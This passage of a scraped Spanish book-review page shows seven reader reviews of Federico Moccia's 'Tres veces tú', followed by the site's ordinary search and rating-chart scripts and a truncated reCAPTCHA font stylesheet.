											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1338453851.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 734 votos"
							     							     
							     data-id="108475"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3"><span>CINCUENTA SOMBRAS LI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/james-e-l">JAMES, E.L.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-pasion-turca">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1715265663.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 357 votos"
							     							     
							     data-id="1392"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-pasion-turca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-pasion-turca"><span>LA  PASIÓN TURCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gala-antonio">GALA, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-regreso-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362100628.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 122 votos"
							     							     
							     data-id="5646"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-regreso-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-regreso-3"><span>EL REGRESO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pilcher-rosamunde">PILCHER, ROSAMUNDE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/castillos-de-carton">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483104699.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 189 votos"
							     							     
							     data-id="1580"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/castillos-de-carton#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/castillos-de-carton"><span>CASTILLOS DE CARTON</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>7 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/masun">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>masun</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="1" title="Su nota: 1/10"></div></div>
								<p>Es la primera vez en mi vida que, al poco de comenzar a leer, decido dejarlo e irme directamente al final para, &uacute;nicamente, saber c&oacute;mo decide terminar Federico con la historia de Baby, Step y Gin. Lectura excesivamente aburrida e innecesaria tras sus dos primeras partes m&aacute;s que aceptables
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="87160">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/caroline-moran">
					<img src="https://quelibroleo.com/web/public/images/avatares/Caroline__Morán.jpeg" alt="Avatar">
					<span>caroline morán</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>No he podido sufrir más con este final. Cruel, inesperado y nada justo para una historia de este estilo. La historia me fascina, pero este final no.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="72817">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>13</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/sim-n-j-mart-nez">
					<img src="https://quelibroleo.com/web/public/images/avatares/Simón_J._Martínez.jpg" alt="Avatar">
					<span>simón j. martínez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>En ocasiones se torna un poco tedioso pero ya que te cuenta la vida de cada uno de los personajes 6 años después, es entendible aunque sus dos predecesores me gustaron mucho más, no  deja de ser un buen libro ya que quieres saber a fondo que es lo que pasaría con todos. El final aunque un poco predecible pero tenía que ser así.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="66846">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>8</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/crol">
					<img src="https://quelibroleo.com/web/public/images/avatares/CROL.jpg" alt="Avatar">
					<span>crol</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Tercera parte de la saga de Federico Moccia, los dos primeros libros, "A tres metros sobre el cielo" y "Tengo ganas de ti",  me encantaron, y este tercero, es la continuación seis años después. A mi personalmente me engancho y me gustó mucho la continuación de las historias de Step, Babi, Gin, y demás personajes. Para mi parecer con los dos últimos libros la história no había finalizado y con esta tercera parte hay un desenlace  de todos los personajes. Creo que no esta nada mal para pasar un buen rato y espero que igual que con los libros hagan la pelicula de "Tres veces tú".</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="62457">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>13</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-7</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/migmedaz">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>miriam</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="1" title="Su nota: 1/10"></div></div>
								<p>No me ha gustado en absoluto. Sus dos libros anteriores me gustaron mucho, pero este lo veo cruel. En mi opinión la historia estaba mejor sin esta tercera parte. </p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="58757">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>17</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-7</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/isavic04">
					<img src="https://quelibroleo.com/web/public/images/avatares/iperezaranda.jpg" alt="Avatar">
					<span>isavic04</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="3" title="Su nota: 3/10"></div></div>
								<p>No me ha gustado, tal vez porque no es de mi estilo en absoluto, pero el caso es que no he querido perder más tiempo con él. </p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="57962">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>7</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/kurrialmu">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>almudena</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Los 2 libros anteriores de esta trilogía me gustaron, así como sus películas correspondientes. Éste también, quizás sea el más flojito, pero se lee bien e incluso al final consiguió que se me saltaran unas lagrimillas (cosa que no es tarea fácil para un libro, así que mérito tiene). Pone un digni punto y final a una historia de amor muy famosa y entrañable</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="57519">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>18</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/tres-veces-tu";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "9",
                        "total": "2",
                        "porcentaje": "8.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "4.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "4",
                        "porcentaje": "16.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "8",
                        "porcentaje": "32.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "3",
                        "porcentaje": "12.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "1",
                        "porcentaje": "4.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "3",
                        "total": "2",
                        "porcentaje": "8.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "2",
                        "porcentaje": "8.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "2",
                        "porcentaje": "8.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nswqbh6b3trs
body_size: 48783
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
